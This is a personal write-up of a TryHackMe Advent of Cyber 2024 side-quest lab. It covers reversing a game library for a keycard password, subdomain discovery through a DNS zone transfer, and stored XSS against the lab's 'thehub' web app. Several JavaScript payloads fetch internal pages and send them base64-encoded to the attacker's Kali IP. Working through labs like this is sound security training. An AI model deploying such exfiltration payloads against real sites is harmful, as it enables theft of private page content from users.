Tryhackme AoC 2024 Side Quest: T5: An Avalanche of Web Apps (Part 1)

Within Day 19, the last question for the game hacking section says:



We start a Python server on the VM so we can pull down the game file to our machine



Running strings we see this:







Loading up Binary Ninja, if we do a Control + f for keycard, we see an interesting function

I might have to pivot over to Ghidra, doesn’t look like it sees anything, but its obviously a function for something









We missed a few folders in our initial wget download



I think we are still missing something, within the .so folder are just JavaScript files







If we run a find command, we just the actual .so file

We can wget this

After importing this file into Ghidra and clicking on the create_keycard, off to the right we see an interesting nexted condition

one_two_three_four_five



I wasn’t sure how to build a script and use this password to move forward, so I needed help from a walk-through

Running the script produces a zip file

Now we will exit out of frida and set up our Python server so we can pull down the zip to our Kali machine



Using the password we found (where_is_the_yeti) we are able to unlock the zip



We have our keycard password

Keycard: five_five_five_five_five

***Unfortunately both Part 1 and 2 are a bit scattered, there’s a lot of things I tried that seemed to partially work, so please read through everything carefully since if you get stuck, I probably mention how to get you unstuck later on***









The standard port of 21337 unlocks the VM FW







Running a rustscan, we find 3 open ports



Browsing to the IP, we have to add the domain to our hosts file



Browsing to the domain, we have a bare page

We are either going to find sub-directories or sub-domains





Using the small wordlist doesn’t find anything unfortunately







We will use dig to look for DNS Zone Transfers

hostmaster.bestfestivalcompany.thm

adm-int.bestfestivalcompany.thm



thehub-uat.bestfestivalcompany.thm

npm-registry.bestfestivalcompany.thm



thehub-int.bestfestivalcompany.thm

IPs to take note of: 172.16.2 and 3Of the 5 sub-domains, only 3 redirect to a new page





Using xsser against the Contact US section, we are missing some needed data



I tested the above tool, but it couldn’t find an injection point, so I resorted to manual testing





I ended up changing the port it was listening on to 80 (which means the port isn’t needed in the above screen shot)

It seems problematic, so if the Python server doesn’t catch it initially, just keep trying

The request runs every minute, but our script isn’t triggering

async function exfil() {

const response = await fetch('/');

const text = await response.text();

await fetch(`http://<kali ip>/?data=${btoa(text)}`);

}

exfil();Kudos to the script and other assistance, given to the following write-up

Modifying the script slightly and changing the: ` to ‘ doesn’t seem to help either

Since something is obviously still wrong, I asked ChatGPT for help, to try and incorporate some logging to see if I could see what was going on and how far in the script it was making it, but unfortunately I am not getting any different results. The modified script is below

// Create a function to send log data to the external server

async function sendLog(data) {

await fetch(`http://<kali tun0 ip>/?log=${encodeURIComponent(data)}`);

}

async function exfil() {

// Send initial log to server to confirm the script is running

await sendLog('Script is running...');

const response = await fetch('/xss.js');

const text = await response.text();

// Send the raw text content (or an error if no content is fetched)

if (text) {

const encodedData = btoa(text);

await sendLog(`Encoded Data: ${encodedData}`); // Send Base64 data to the server

await fetch(`http://<kali tun0 ip>/?data=${encodedData}`);

} else {

await sendLog('No content fetched or empty response');

}

}

// Execute the exfil function

exfil();

Today, it seems like it wants to play nice



The script I used:

async function exfil() {

const response = await fetch('/');

const text = await response.text();

await fetch(`http://<kali ip>/?data=${btoa(text)}`);

}

exfil();









If we echo ‘<the base64 text’ | base64 -d, we get the following:

I keep copying and modifying the new version out of concern that because the previous version got called earlier, a modified version might break

The script:

async function exfil() {

const response = await fetch('/wiki');

const text = await response.text();

await fetch(`http://<kali ip>/?data=${btoa(text)}`);

}

exfil();

The script:

async function exfil() {

const response = await fetch('/wiki/new');

const text = await response.text();

await fetch(`http://<kali ip>/?data=${btoa(text)}`);

}



exfil();This one, we see a POST request to wiki



The next script is as follows (when copy/pasting, the indentations are tabs and not individual spaces):

async function exfil() {

const response = await fetch('/wiki', {

method: "POST"

});

const text = await response.text();

await fetch(`http://<kali ip>/?data=${btoa(text)}`);

}

exfil();







We need to hop over to the npm-registry





/app/bfc_thehubint/node_modules/markdown-converter/index.js



we notice the author is mcskidy, let’s download it

